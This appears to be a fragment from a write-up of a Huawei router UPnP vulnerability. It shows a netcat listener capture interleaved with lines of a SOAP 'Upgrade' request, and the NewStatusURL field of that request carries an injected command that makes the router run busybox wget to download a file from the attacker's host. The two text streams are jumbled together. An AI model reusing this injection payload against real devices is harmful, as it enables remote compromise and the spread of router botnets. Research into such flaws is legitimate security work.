 root@chan3301:~/cve/huawei/bin# nc -vlp 80
listening on [any] 80 ...
192.168.66.132: inverse host lookup failed: Unknown host
connect to [192.168.66.131] from (UNKNOWN) [192.168.66.132] 36105
GET /1 HTTP/1.1
8 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
Host: 192.168.66.131:80
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
User-Agent: Wget
9 <s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnect
Connection: close
10 <NewStatusURL>;/bin/busybox wget -g 192.168.66.131 -l /tmp/1 -r /1;</News
11 <NewDownloadURL>HUAWEIUPNP</NewDownloadURL>